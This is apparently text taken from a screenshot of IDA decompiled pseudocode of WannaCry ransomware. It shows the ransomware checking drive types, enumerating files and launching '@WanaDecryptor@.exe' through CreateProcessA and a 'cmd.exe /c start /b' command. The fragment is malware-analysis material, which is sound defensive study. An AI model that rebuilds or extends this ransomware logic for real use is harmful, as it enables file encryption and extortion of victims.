 IDA View-A 伪代码 -A Stack of FUN_10005480_KeyDesktop Imports
67 sub_10005540((int)Parameter, j, 1);
68 continue;
69 }
70 if ( GetDriveTypeW(RootPathName) != 4 )
71 goto LABEL_20;
72 }
73 }
74 }
75 InterlockedExchange(&Target, -1);
76 FUN_10004A40_EnumFile(25, (int)sub_10004F20, 0);
77 v4 = dword_1000DCE0 == 0;
78 if ( !dword_1000DCE0 )
79 {
80 sprintf(Buffer, "%s co", "@WanaDecryptor@.exe");
81 FUN_10001080_CreateProcessA(Buffer, 0, 0);
82 }
83 dword_1000DCE0 = time(0);
84 FUN_10004730_WriteRes();
85 if ( v7 == 1 )
86 {
87 sprintf(Buffer, "cmd.exe /c start /b %s vs", "@WanaDecryptor@.exe");
88 FUN_10001080_CreateProcessA(Buffer, 0, 0);
89 }
90 if ( v4 )
91 {
00005A1F FUN_100057C0_FUN6:87 (10005A1F)